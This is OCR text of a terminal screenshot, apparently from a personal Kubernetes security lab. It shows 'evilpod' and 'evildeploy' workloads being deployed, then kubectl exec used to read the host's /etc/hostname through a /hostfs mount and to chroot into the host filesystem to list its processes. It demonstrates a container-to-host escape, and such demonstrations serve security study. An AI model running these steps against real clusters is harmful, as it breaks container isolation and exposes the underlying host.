 root@thai:/home/thai/docker_service/vul_workload# kubectl apply -f evilpod.yam
l -f evildeploy.yaml
pod/evilpod created
deployment.apps/evildeploy created
root@thai:/home/thai/docker_service/vul_workload# kubectl get deployments.app
NAME                      READY   UP-TO-DATE   AVAILABLE   AGE
whoami                    5/5     5            5           28d
alist-service             1/1     1            1           28d
postgres-deployment       1/1     1            1           28d
hedgedoc-deployment       1/1     1            1           28d
static-deployment         1/1     1            1           23d
wordpress-deployment      1/1     1            1           12d
mysql-deployment          1/1     1            1           12d
vulhub-thinkphp-service   1/1     1            1           10d
evildeploy                2/2     2            2           25s
root@thai:/home/thai/docker_service/vul_workload# kubectl get pods
NAME                                       READY   STATUS    RESTARTS   AGE
whoami-6f57d5d6b5-z76g2                    1/1     Running   0          28d
whoami-6f57d5d6b5-k95kx                    1/1     Running   0          28d
whoami-6f57d5d6b5-kp5b8                    1/1     Running   0          28d
whoami-6f57d5d6b5-n686k                    1/1     Running   0          28d
whoami-6f57d5d6b5-8n6f9                    1/1     Running   0          28d
alist                                      1/1     Running   0          28d
alist-service-6d74f7bc46-2vspv             1/1     Running   0          28d
postgres-deployment-6f47784958-5jzhp       1/1     Running   0          28d
hedgedoc-deployment-6ff8695c68-bx72z       1/1     Running   0          28d
static-deployment-65967d5867-m54r6         1/1     Running   0          23d
wordpress-deployment-75b9bb8bf8-9wnjt      1/1     Running   0          12d
mysql-deployment-6554496bf4-4md4z          1/1     Running   0          12d
vulhub-thinkphp-service-7966977c47-xwwhs   1/1     Running   0          10d
yourtp-pod                                 1/1     Running   0          10d
evildeploy-5c65959fb8-x69gw                1/1     Running   0          41s
evildeploy-5c65959fb8-qghff                1/1     Running   0          41s
evilpod                                    1/1     Running   0          41s
root@thai:/home/thai/docker_service/vul_workload# kubectl exec evilpod -- cat
/hostfs/etc/hostname
thai
root@thai:/home/thai/docker_service/vul_workload# kubectl exec evildeploy-5c65
959fb8-x69gw  -- cat /hostfs/etc/hostname
thai
root@thai:/home/thai/docker_service/vul_workload# kubectl exec evilpod -- chro
ot /hostfs ps -ef | wc
    386    3420   33845
root@thai:/home/thai/docker_service/vul_workload#